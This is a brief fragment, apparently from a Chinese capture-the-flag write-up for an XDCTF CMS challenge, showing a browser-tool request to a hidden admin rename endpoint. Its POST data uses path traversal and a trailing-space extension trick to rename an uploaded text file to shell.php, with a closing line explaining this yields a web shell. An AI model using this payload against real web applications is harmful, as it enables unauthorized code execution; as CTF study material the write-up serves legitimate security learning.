 INT SQL XSS Encryption Encoding Other
Load URL
http://xdsec-cms-12023458.xdctf.win/th3r315adm1n.php/file/rename
Split URL
Execute
Enable Post data Enable Referrer
Post data
dir=fonts&filename=../public/upload
_NLMBuv5zQ7wjDhkR.txt&newname=shell.php%20
true
知道了真实文件名，利用rename进行getshell